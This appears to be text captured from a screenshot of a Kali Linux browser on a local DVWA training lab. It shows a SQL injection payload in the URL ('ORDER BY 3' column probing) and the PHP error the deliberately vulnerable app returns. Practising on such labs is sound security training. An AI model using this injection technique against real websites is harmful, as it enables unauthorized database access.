 Kali Linux
localhost/DVWA/vulnerabiliti
http://localhost/DVWA/vulnerabilities/sqli/?id=1'+ORDER+BY+3+%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Fatal error: Uncaught mysqli_sql_exception: Unknown column '3' in 'ORDER BY' in /var/www/html/DVWA/vulnerabilities/sqli/source/
low.php:11 Stack trace: #0 /var/www/html/DVWA/vulnerabilities/sqli/source/low.php(11): mysqli_query() #1 /var/www/html/DVWA/
vulnerabilities/sqli/index.php(34): require_once('...') #2 {main} thrown in /var/www/html/DVWA/vulnerabilities/sqli/source/low.php on
line 11